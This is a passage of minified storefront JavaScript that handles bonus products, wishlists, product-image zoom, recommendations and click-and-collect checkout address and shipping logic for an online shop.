data-pid="'+n+'"data-qty="'+a+'"data-optionID="'+(o||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';e("#chooseBonusProductModal .selected-bonus-products").append(l),e(".pre-cart-products").html(i),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else e(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){e(document).on("click",".selected-pid",(function(){e(this).remove();var t=e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),n=0;t.length&&t.each((function(){n+=parseInt(e(this).data("qty"),10)})),e(".pre-cart-products").html(n),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){e("body").on("bonusproduct:updateSelectButton",(function(t,n){e("button.select-bonus-product",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=n.product.id;e("button.select-bonus-product",n.$productContainer).data("pid",r)}))},showMoreBonusProducts:function(){e(document).on("click",".show-more-bonus-products",(function(){var t=e(this).data("url");e(".modal-content").spinner().start(),e.ajax({url:t,method:"GET",success:function(t){var n=d(t);e(".modal-body").append(n.body),e(".show-more-bonus-products:first").remove(),e(".modal-content").spinner().stop()},error:function(){e(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){e(document).on("click",".add-bonus-products",(function(){var t=e(".choose-bonus-product-dialog .selected-pid"),n="?pids=",r=e(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};e.each(t,(function(){var t=parseInt(e(this).data("qty"),10),n=null;t>0&&(e(this).data("optionid")&&e(this).data("option-selected-value")&&((n={}).optionId=e(this).data("optionid"),n.productId=e(this).data("pid"),n.selectedValueId=e(this).data("option-selected-value")),a.bonusProducts.push({pid:e(this).data("pid"),qty:t,options:[n]}),a.totalQty=parseInt(e(".pre-cart-products").html(),10))})),n=(n=(n+=JSON.stringify(a))+"&uuid="+e(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+e(".choose-bonus-product-dialog").data("pliuuid"),e.spinner().start(),e.ajax({url:r+n,method:"POST",success:function(t){e.spinner().stop(),t.error?(e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),3e3)):(e(".configure-bonus-product-attributes").html(t),e(".bonus-products-step2").removeClass("hidden-xl-down"),e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".minicart-quantity").html(t.totalQty),e(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove(),e(".cart-page").length&&location.reload()}),1500))},error:function(){e.spinner().stop()}})}))},getPidValue:a,getQuantitySelected:o,miniCartReportingUrl:p}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(11).a;t.a={loadFormErrors:function(t,n){e.each(n,(function(r){e("*[name="+r+"]",t).addClass("is-invalid").siblings(".invalid-feedback").html(n[r])})),r(e(t))},clearPreviousErrors:function(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid"),e(".error-message").hide()}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(25);function s(e,t,n){var r;e&&(e.classList.contains("wishlistTileRemove")&&-1!==e.href.indexOf(n)?(e.classList.remove("wishlistTileRemove"),e.classList.add("wishlistTile"),r=e.getElementsByTagName("i"),e.href=t.dataset.urlAdd,e.title=t.dataset.titleAdd):e.classList.contains("remove-from-wish-list")&&-1!==e.dataset.href.indexOf(n)&&(e.classList.remove("remove-from-wish-list"),r=e.querySelector(".fa-stack-1x"),e.setAttribute("data-href",t.dataset.urlAdd),e.title=t.dataset.titleAdd),a()(r).hasClass("fa-heart")&&a()(r).removeClass("fa-heart").addClass("fa-heart-o"))}function l(e,t){var n;a.a.spinner().stop(),e.success?(n="alert-success",t.hasClass("fa-heart")&&t.removeClass("fa-heart").addClass("fa-heart-o")):n="alert-danger",0===a()(".add-to-wishlist-messages").length&&a()("body").append('<div class="add-to-wishlist-messages "></div>'),a()(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '.concat(n,'">').concat(e.msg,"</div>")),setTimeout(()=>{a()(".add-to-wishlist-messages").remove()},5e3)}o.a.addToWishListUpdateHeart=()=>{Object(i.h)(document,"click",".wishlistTile, .add-to-wish-list",()=>{a()(document).one("ajaxComplete",(e,t)=>{t.responseJSON&&t.responseJSON.success&&(a()("body").trigger("wishlist:updateQuantity",t.responseJSON.wishlistInfo),a()("body").trigger("product:updateWishListHeart"),a()("#addWishlistProductModal").remove(),a()(".modal-backdrop").remove(),a()("body").removeClass("modal-open"),t.responseJSON.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.responseJSON.dynamicYieldEvent))})})},o.a.updateProductWishHeart=()=>{a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",()=>{a()(document).one("ajaxComplete",()=>{a()("body").trigger("product:updateWishListHeart")})})};var d=()=>{var e,t,n=document.querySelector(".header__component.header__component--account > div.user"),r=n&&n.dataset.wishlist?n.dataset.wishlist:"[]";JSON.parse(r).forEach(r=>{document.querySelectorAll('div[data-pid="'.concat(r,'"]')).forEach(i=>{i.classList.contains("product-detail")?e=i.querySelector(".add-to-wish-list"):i.classList.contains("card__product-info")?(e=i.querySelector("a.move"))&&(t=e.querySelector("i.fa-heart-o"),a()(t).removeClass("fa-heart-o").addClass("fa-heart"),e=null):e=i.querySelector(".wishlistTile")||i.querySelector(".add-to-wish-list"),e&&(e.classList.contains("wishlistTile")?(e.classList.remove("wishlistTile"),e.classList.add("wishlistTileRemove"),e.href=n.dataset.urlRemove.concat(r),t=e.getElementsByTagName("i"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")):e.classList.contains("add-to-wish-list")&&!e.classList.contains("remove-from-wish-list")&&(e.classList.add("remove-from-wish-list"),e.setAttribute("data-href",n.dataset.urlRemove.concat(r)),t=e.querySelector(".fa-stack-1x"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")),e.title=n.dataset.titleRemove)})})},c=e=>{var t=document.querySelector(".wishlist-quantity");if(!t){var n=document.querySelector(".header__component--wishlist.wishlist div.header__component__icon");n&&((t=document.createElement("span")).classList.add("wishlist-quantity"),n.appendChild(t))}var r=document.querySelector(".header__component.header__component--account > div.user");if(r){e&&(r.setAttribute("data-wishlist-quantity",e.quantity),r.setAttribute("data-wishlist",e.savedProducts));var a=parseInt(r.dataset.wishlistQuantity,10);t.innerHTML=a,a>0?t.classList.remove("d-none"):t.classList.add("d-none")}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))};function u(e){a.a.spinner().start(),a.a.ajax({url:e,method:"GET",dataType:"json",success(e){var t,n,r=(t=e.renderedTemplate,{body:(n=a()("<div>").append(a.a.parseHTML(t))).find(".product-quickview"),footer:n.find(".modal-footer").children()});a()("#addWishlistProductModal .modal-body").empty(),a()("#addWishlistProductModal .modal-body").html(r.body).find(".btn-update-wishlist-product").addClass("d-none"),a()("#addWishlistProductModal .modal-body").find(".btn-addto-wishlist").removeClass("d-none"),a()("#addWishlistProductModal .modal-footer").html(r.footer),a()("#addWishlistProductModal .modal-header .close .sr-only").text(e.closeButtonText),a()("#addWishlistProductModal .enter-message").text(e.enterDialogMessage),a()("#addWishlistProductModal").modal("show"),a.a.spinner().stop()},error(){a.a.spinner().stop()}})}a()("body").on("product:updateWishListHeart",()=>{d()}),a()("body").on("wishlist:updateQuantity",(e,t)=>{c(t)}),a()("body").on("click",".wishlistTile",e=>{e.preventDefault();var t=e.currentTarget.dataset.wishHref;t&&"null"!==t&&(0!==a()("#addWishlistProductModal").length&&(a()("#addWishlistProductModal").remove(),document.body.classList.remove("ds-quickview")),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style wishlist-modal ppd-wpl-shared add-wishlist-product-modal fade" id="addWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),document.body.classList.add("ds-quickview"),u(t))}),a()("body").on("product:afterAttributeSelect",(e,t)=>{t.container.find(".btn-addto-wishlist").attr("disabled",!t.data.product.readyToOrder||!t.data.product.available).attr("data-pid",t.data.product.id)}),a()(document).ready(()=>{var e,t;c(),d(),e=e=>{e.preventDefault();var t=e.delegateTarget.href||e.delegateTarget.dataset.href;t&&(a.a.spinner().start(),a.a.ajax({url:t,type:"get",dataType:"json",data:{},success(e){if(e.success){a()("body").trigger("wishlist:updateQuantity",e.wishlistInfo);var t=document.querySelector(".header__component.header__component--account > div.user"),n=e.queryString.replace("pid=","");document.querySelectorAll('div[data-pid="'.concat(decodeURIComponent(n),'"]')).forEach(e=>{s(e.querySelector(".wishlistTileRemove"),t,n),s(e.querySelector(".remove-from-wish-list"),t,n)})}l(e,a()(void 0))},error(e){l(e,a()(void 0))}}))},(t=document.querySelector(".primary-images"))&&Object(i.h)(t,"click",".remove-from-wish-list",e),Object(i.h)(document,"click",".wishlistTileRemove",e)}),t.default=o.a},function(e,t,n){"use strict";n.r(t),n.d(t,"sizeChartToggle",(function(){return a}));var r=n(1),a=()=>{Object(r.h)(document,"click",".size-chart-toggle",e=>{var t=e.delegateTarget.nextElementSibling;t.querySelector("a").click(),t.querySelector(".size-chart-collapsible").classList.toggle("mh-100"),t.querySelector(".size-chart-collapsible").classList.toggle("active")})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data,r=e.delegateTarget.classList.contains("modal-open"),a=document.querySelector(r?".quick-view-dialog":".product-detail");if(a&&a.length>0){var i=a.getElementsByTagName("afterpay-placement");i.length>0&&n&&n.price&&n.price.sales&&i[0].setAttribute("data-amount",n.price.sales.decimalPrice)}})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(21),o=n.n(i),s=n(1),l=n(10),d=n(5),c=n(8),u=n(12),p=n(33),h=n(26);h.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,h.a.removeFromWishList=p.default.removeFromWishList;var m,f=h.a,v=document.querySelectorAll(".product-detail"),g=document.querySelector(".js-primary-images"),y=g?g.querySelector(".thumb-carousel"):null,b=document.querySelector(".add-to-cart-section-variant"),w=document.querySelector(".prices-add-to-cart-actions"),S=document.documentElement.scrollTop;window.addEventListener("scroll",()=>{w&&(b&&b.getBoundingClientRect().bottom<=0?w.classList.remove("hide"):w.classList.add("hide"))},!1);var E=Array.from(v).map(e=>{var{productThumbSwiper:t,productImageSwiper:n}=u.a.initCarouselSwipers(e),r=e.dataset.pid;return m=e.dataset.pid,{productThumbSwiper:t,productImageSwiper:n,id:r}});var C=()=>{if(g.classList.contains("primary-images--popout")){u.a.destroyZoom(E[0].productImageSwiper);var e=g.querySelector(".image-carousel");g.classList.remove("primary-images--popout"),y&&y.classList.add("d-none"),E[0].productImageSwiper.update(),e.style.height="auto"}},T=()=>{g&&(C(),g.removeEventListener("click",null),Object(s.g)()||(g.removeEventListener("click",null),g.addEventListener("click",()=>{g.classList.contains("primary-images--popout")||Object(s.g)()||(()=>{var e=g.querySelector(".primary-images__header"),t=g.querySelector(".primary-images__header__close"),n=g.querySelector(".image-carousel"),r=E[0].productImageSwiper,a=E[0].productThumbSwiper;if(g.classList.add("primary-images--popout"),y&&y.classList.remove("d-none"),E.length>0){a.update();var i=y.offsetHeight+e.offsetHeight;n.style.height="calc(100% - ".concat(i,"px)")}else n.style.height="100%";var o=n.querySelector('[data-thumb="'.concat(r.realIndex,'"]'));u.a.attachImageZoom(r,o),t.removeEventListener("click",null),t.addEventListener("click",e=>{e.stopPropagation(),e.stopImmediatePropagation(),C(g)})})()})))};f.handleZoom=()=>{var e=window.innerWidth;window.addEventListener("resize",o()(()=>{window.innerWidth!==e&&(e=window.innerWidth,T())},500)),T()},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n,notRefreshContent:r}=t.data,a=t.container[0];a&&a.setAttribute("data-pid",n.id),n&&n.availability.threshold?document.querySelector("#quickViewModal.show")?document.querySelector("#quickViewModal .availability-message-pdp").innerHTML=[n.availability.messages[1]]:document.querySelector(".ds-product-detail")&&(document.querySelector(".ds-product-detail .availability-message-pdp").innerHTML=[n.availability.messages[1]]):document.querySelectorAll(".availability-message-pdp").forEach(e=>{e.innerHTML=""});var i=E.find(e=>e.id===n.id||e.id===n.masterId||e.id===m);i&&c.a.handleAttributeSelection(i.productThumbSwiper,i.productImageSwiper,t),r||function(e){var{product:t}=e.data,n=!(e.container.length>0&&e.container[0].classList.contains("product-quickview"));if(t.enhancedReccomendationEnabled&&n){var r=v[0].querySelector(".recommendations-placeholder");fetch(t.enhancedRecsUrl,Object(d.a)()).then(e=>e.text()).then(e=>{r.innerHTML=e,document.dispatchEvent(new CustomEvent("carousel:init")),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct"))})}}(t)})},f.slideToVideo=()=>{Object(s.h)(document,"click",".video__button",e=>{E.forEach(t=>c.a.slideToVideo(t.productImageSwiper,e.delegateTarget))})},f.handlePreselectedSize=()=>{c.a.selectSize(Object(l.d)(window.location.hash).sz)},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage,f.socialShare=()=>{var e=window.location.href,t=String(document.title).replace(/&/g,"%26");document.querySelector(".share-link")&&document.querySelector(".share-link").addEventListener("click",n=>{n.preventDefault(),navigator.share({title:t,url:e})})},f.scrollToReviews=()=>{window.addEventListener("load",()=>{setTimeout(()=>{var{hash:e}=window.location;"#yotpo-reviews-top-div"===e&&document.querySelector("#yotpo-reviews-top-div").scrollIntoView({behavior:"smooth"})},1500)})},f.showReviews=()=>{Object(s.h)(document,"click","#reviews-tab",()=>{S=document.documentElement.scrollTop,document.body.classList.add("reviews-open"),document.body.style.setProperty("top","".concat(-S,"px"))})},a()("body").on("hidden.bs.modal","#reviewsModal",()=>{document.body.classList.remove("reviews-open"),window.scrollTo(0,S)}),a()("body").on("hidden.bs.modal",()=>{a()("body").removeClass("ds-quickview")});t.a=f},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(15),d=n(5),c=n(28),u=c.a.methods.getAddressFieldsFromUI;c.a.methods.getAddressFieldsFromUI=e=>{var t,n=document.querySelector(".selected-store-id"),r=document.querySelector(".selected-postoffice-id"),a=document.querySelector(".selected-parcelshop-id");return t=e.length>0&&e[0].dataset.address?JSON.parse(e[0].dataset.address):u.call(void 0,e),n&&n.value&&(t.storeID=n.value),r&&r.value&&(t.postOfficeID=r.value),a&&a.value&&(t.parcelShopID=a.value),t};var p=c.a,h=p.methods.populateAddressSummary,m=p.methods.getAddressFieldsFromUI,f=!0,v=e=>{var t,n,r,a;f=!0,t=e.order.shipping,n=t.map(e=>e.UUID),r=document.querySelectorAll(".address-selector--shipping"),a=["CLICKANDCOLLECT","POSTOFFICECOLLECT","POSTOFFICECOLLECTA"],document.querySelector(".ds-checkout")&&(a=["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"]),t.forEach(e=>{var t=document.querySelector(".summary-details__content--".concat(e.UUID));if(t){var n=document.querySelector(".summary-details.shipping"),r=document.querySelector(".summary-section-label.shipping-addr-label");!e.addressSelectorContent||e.shippingAddress&&(e.shippingAddress.storeId||e.shippingAddress.postOfficeID)?-1===a.indexOf(e.selectedShippingMethod.ID)?(n.classList.remove("d-none"),r.classList.remove("d-none"),f=!1):(n.classList.add("d-none"),r.classList.add("d-none"),t.innerHTML=e.shippingAddress.renderedSummary):(t.innerHTML=e.addressSelectorContent,n.classList.remove("d-none"),r.classList.remove("d-none"),f=!1)}}),r.forEach(e=>{var{shipmentUuid:t}=e.dataset;n.indexOf(t)<0&&e.remove()}),(e=>{var t=document.querySelector(".address-selector--billing"),n=document.querySelector(".summary-section-label.billing-addr-label"),r=document.querySelector(".card.shipping-summary > div.card-header.clearfix").querySelector(".billing-address__edit"),a=document.querySelector(".card.shipping-summary > div.card-body").querySelector(".summary-details.billing").querySelector(".edit-button"),i=document.querySelector("h2.pull-left.card-header-custom");if(t&&(t&&e.addressSelectorContent?t.outerHTML=e.addressSelectorContent:t.remove()),n&&(f?(n.classList.add("d-none"),i&&(i.innerHTML=i.dataset.billingTitle)):(n.classList.remove("d-none"),i&&(i.innerHTML=i.dataset.shippingTitle))),r){var o=document.querySelector(".card.shipping-summary > div.card-body").getElementsByTagName("br");f?(r.classList.remove("d-none"),o.length>0&&o[0].classList.add("d-none")):(r.classList.add("d-none"),o.length>0&&o[0].classList.remove("d-none")),a&&(f?a.classList.add("d-none"):a.classList.remove("d-none"))}})(e.order.billing)};p.handleSavedAddressSelectors=()=>{Object(s.h)(document,"click",".address-selector__option--current",e=>{var t=e.delegateTarget,n=t.nextElementSibling;n.classList.toggle("d-block"),t.setAttribute("aria-expanded",n.classList.contains("d-block"))})},p.handleSavedAddressSelection=()=>{Object(s.h)(document,"click",".address-selector__option--other",function(){var e=a()((function*(e){o()("body").trigger("checkout:disableButton",".next-step-button button");var{id:t}=e.delegateTarget.dataset,{action:n,shipmentUuid:r}=e.delegateTarget.closest(".address-selector").dataset,a=Object(d.c)({id:t,shipmentUuid:r}),i=yield fetch(n,Object(d.b)(a)),s=yield i.json();s.error?window.location.reload():o()("body").trigger("checkout:updateCheckoutView",s),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.dispatchEvent(new CustomEvent("checkout:savedAddressSelected"))}));return function(t){return e.apply(this,arguments)}}())},p.handleSavedAddressSelectorUpdates=()=>{o()("body").on("checkout:updateCheckoutView",(e,t)=>{v(t)})},p.handleShippingCountryExpandedPadding=()=>{document.addEventListener(l.ADDRESS_FORM_EVENTS.COUNTRY_CHANGED,()=>{var e=document.querySelector("#shipping-country-padding"),t=document.querySelector('[data-target="#shipping-country-padding"]');e&&t&&e.classList.toggle("show","true"===t.dataset.ariaExpanded)})},p.methods.populateAddressSummary=(e,t)=>{if(t&&t.renderedSummary){var n=e;"string"==typeof n&&(n=o()(n)),n.html(t.renderedSummary)}else h.call(void 0,e,t)},p.methods.getAddressFieldsFromUI=e=>{var t=m.call(void 0,e),n=!!document.querySelector(".ds-checkout"),{checkoutStage:r}=document.querySelector("#checkout-main").dataset,a=document.querySelector(".selected-store-id");a&&a.value&&(t.storeID=a.value);var i=document.querySelector(".selected-postoffice-id");i&&i.value&&(t.postOfficeID=i.value);var o=document.querySelector(".selected-parcelshop-id");if(o&&o.value&&(t.parcelShopID=o.value),n&&(t.countryCode=document.querySelector("[name$=_country]").value),!t.address1&&!n||n&&"payment"===r){var s=document.querySelector(".summary-details.shipping .address-summary"),l=s&&s.querySelectorAll(".address-summary-line"),d=Array.from(l||[]).reduce((e,t)=>{var{field:n,value:r}=t.dataset;return e[n]=r,e},{});return a&&a.value&&(d.storeID=a.value),i&&i.value&&(d.postOfficeID=i.value),o&&o.value&&(d.parcelShopID=o.value),d}return t};t.a=p},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(62),a="object"==typeof self&&self&&self.Object===Object&&self,i=r||a||Function("return this")();e.exports=i},function(e,t,n){var r=n(39).Symbol;e.exports=r},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove(),n.removeAttr("disabled")}),5e3)}t.a={addToWishlist:function(){e(".add-to-wish-list").on("click",(function(t){if(t.preventDefault(),!t.delegateTarget.classList.contains("remove-from-wish-list")){var r=e(this).data("href"),a=e(this),i=e(this).closest(".product-detail").find(".product-id").html(),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,r&&i&&(e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:r,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,a)},error:function(e){n(e,a)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r,a,i,o=n(4),s=n.n(o),l=n(6);function d(){return(d=s()((function*(e,t){var{productLoadUrl:n,recommender:a,manualProducts:i,limit:o,showReviewImage:s,showRatings:l}=t.dataset,d=e[a].recs,c=i.split("|");if(d&&d.length>0&&(c=d.map(e=>e.id)),c.length>0){var u=new URL(n);u.searchParams.append("products",JSON.stringify(c)),u.searchParams.append("limit",o),u.searchParams.append("showReviewImage",s),u.searchParams.append("showRatings",l);var f=yield fetch(u.href);t.innerHTML=yield f.text(),m(t),h(t);var v=[t];document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:v}})),r=t.swiper,t.addEventListener("mouseenter",()=>{p()}),t.addEventListener("mouseleave",()=>{p()})}}))).apply(this,arguments)}document.addEventListener("DOMContentLoaded",()=>{var e;(e=function(){var e=window.CQuotient;return e&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null}())&&function(e){Array.from(document.querySelectorAll(".einstein-product-recommendations")).forEach(t=>function(e,t){var{recommender:n}=e.dataset,r={userId:t.getCQUserId(),cookieId:t.getCQCookieId(),ccver:"1.01"};function a(t){!function(e,t){d.apply(this,arguments)}(t,e)}t.getRecs?t.getRecs(t.clientId,n,r,a):(t.widgets=t.widgets||[],t.widgets.push({recommenderName:n,parameters:r,callback:a}))}(t,e))}(e)});var c,u=!0,p=()=>{if(u)(()=>{r.setTranslate(r.getTranslate());var e=r.slides[r.activeIndex].clientWidth+(r.params.spaceBetween||0);i=(e*r.activeIndex+r.getTranslate())/e,a=r.params.speed*i,r.autoplay.stop()})();else{var e=r.width*r.activeIndex+r.getTranslate();a=0!==e?a:0,r.slideTo(r.activeIndex,a),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a;c&&clearTimeout(c),c=setTimeout(()=>{r.autoplay.start()},e)}()}u=!u},h=e=>new l.f(e,{spaceBetween:16,centeredSlides:!1,loop:!0,freeMode:!1,grabCursor:!0,breakpoints:{320:{slidesPerView:2.25,spaceBetween:16},768:{slidesPerView:2.75,spaceBetween:32},1024:{slidesPerView:3.25,spaceBetween:32},1440:{slidesPerView:4.75,spaceBetween:32}},autoplay:{delay:0,pauseOnMouseEnter:!0,disableOnInteraction:!1},speed:5e3}),m=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{(t=e.querySelector(".product"))&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(3),l=n(29),d=n(5),c=n(10),u=n(15),p=n(1),h=n(30),m=n(9),f=m.a.methods.shippingFormResponse,v=".delivery-types",g=".shipment-delivery-types__type--option",y=".shipment-delivery-types__type--address",b=".shipment-delivery-types__type--container--store",w=".shipment-delivery-types__type--container--address",S=".stores-list-toggle__link",E=".stores-list__container",C=".store-action-btn",T=".collect-address",x=".collect-address__edit",F=".submit-shipping",k=".selected-store-id",_=".selected-postoffice-id",L=".selected-parcelshop-id",A="shipment-delivery-types__type--store",q="shipment-delivery-types__type--address",D=e=>{e.style.visibility="hidden",e.style.height=0,e.style.overflow="hidden"},M=e=>{e.style.visibility="visible",e.style.height="initial",e.style.overflow="auto"},O=(e,t)=>{var n=e,r=!!document.querySelector(".ds-checkout"),a={countryCode:document.querySelector("[name$=_country]").value,isNewCheckout:r};o.a.spinner().start(),o.a.ajax({url:n,type:"post",dataType:"json",data:a}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var i="",s=document.querySelector(".shipping-pickup-method"),l=document.querySelector("#amazon-shipping-pickup-method");(t.startsWith("amazon")||l)&&(i="amazon-",s=l),s.innerHTML=e.template,function(e){o()(".collect-shipping-method-list").change((function(){var t=o()(":checked",this).val(),n=o()(this).parents("form"),r=n.find("[name=shipmentUUID]").val();j(o()(this).data("select-shipping-method-url"),{methodID:t,shipmentUUID:r,isGift:n.find(".gift").prop("checked"),giftMessage:n.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0},o()(this).data("get-collect-locator-url"),t,!0,e)}))}(i),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestCCShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestCCShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(e.order),e.order.shipments&&e.order.shipments.length>0&&B(e.order.shipments[0]);var d=o()(":checked",".collect-shipping-method-list").val();if(d){var c=o()(".collect-shipping-method-list").parents("form"),u=c.find("[name=shipmentUUID]").val();n=o()(".collect-shipping-method-list").data("select-shipping-method-url"),a={methodID:d,shipmentUUID:u,isGift:c.find(".gift").prop("checked"),giftMessage:c.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0,isNewCheckout:r};var p=o()(".collect-shipping-method-list").data("get-collect-locator-url");j(n,a,p,d,!1,i)}else o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}),document.querySelector(F).classList.add("d-none"),o()("body").trigger("checkout:disableButton",".next-step-button button");var i=document.querySelector(".next-step-button .delivery-text"),s=document.querySelector(".next-step-button .collect-text"),l=document.querySelector(".shipping-method-label"),d=document.querySelector(".shipping-method-form");i.classList.add("d-none"),s.classList.remove("d-none"),l&&l.classList.add("d-none"),d&&d.classList.add("d-none")},P=e=>{var t=document.querySelector("#checkout-main"),n=document.querySelector(E);n&&(n.style.display="none"),t&&!e&&t.scrollIntoView({behavior:"smooth"})},I=()=>{Object(p.h)(document,"click",C,function(){var e=a()((function*(e){e.preventDefault(),o.a.spinner().start();var t=document.querySelector("[data-checkout-stage]").dataset.checkoutStage,n=!!document.querySelector(".ds-checkout");if(n){var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())return r.scrollIntoView({behavior:"smooth"}),void o.a.spinner().stop()}var a,i=Object(c.a)(e.target.dataset.href,{currentStage:t,isNewCheckout:n}),s=yield fetch(i,Object(d.a)({currentStage:t})),l=yield s.text();if(l){var u=(a=e.delegateTarget).closest(".shipping-pickup .collect-panel")||a.closest(".card-body").querySelector(".shipping-pickup");u||(u=Array.from(document.querySelectorAll(".shipping-pickup")).find(p.j));var m=u.closest(".card"),f=document.querySelector(T);f.innerHTML=l,M(f),D(m),P(),document.querySelector(".billing-header")&&document.querySelector(".billing-header").classList.remove("d-none"),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.querySelector(F).classList.add("d-none"),f.dataset.triggeringPanel=u.id||u.querySelector(".collect-panel").id,f.dataset.triggeringStage=t;var v=o()("#checkout-main").hasClass("multi-ship"),g=v?".multi-shipping .active form":".single-shipping .shipping-form",y=o()(g);if(!v||0!==y.length){var b=y.serialize();o()("body").trigger("checkout:serializeShipping",{form:y,data:b,callback(e){b=e},invalidate:!1}),o.a.ajax({url:y.attr("action"),type:"post",data:b,success(e){h.a.updateTotals(e.order.totals),o()(".billing__wrapper").removeClass("d-none"),document.querySelector(F).classList.remove("d-none"),document.dispatchEvent(new CustomEvent("checkout:collectStoreSelected")),o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()})}}}));return function(t){return e.apply(this,arguments)}}())};m.a.handleChosenStoreBeforePlace=()=>{var e=document.querySelector(".place-order").dataset.action;o.a.ajaxPrefilter(t=>{if(t.url===e){var n=document.querySelector(k),r=document.querySelector(_),a=document.querySelector(L);n&&n.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedStoreID:n.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):r&&r.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedPostOfficeID:r.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):a&&a.value&&(t.data=Object(c.b)({collectPlaceOrder:!0,selectedParcelShopID:a.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}))}})};function j(e,t,n,r,a,i){o.a.spinner().start(),o.a.ajax({url:e,type:"post",dataType:"json",data:t}).done(e=>{e.error?window.location.href=e.redirectUrl:(h.a.updateTotals(e.order.totals),o.a.ajax({url:n,type:"post",dataType:"json",data:t}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var t=document.querySelector(".collect-panel");"amazon-"===i&&(t=document.querySelector("#".concat(i,"collect-panel"))),t.innerHTML=e.locatorTemplate;var n=window.scrollTo;if(window.scrollTo=function(){},Object(s.a)(l.default),window.scrollTo=n,document.querySelector(".store-locator-no-results").style.display="none",-1!==["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"].indexOf(r)){var 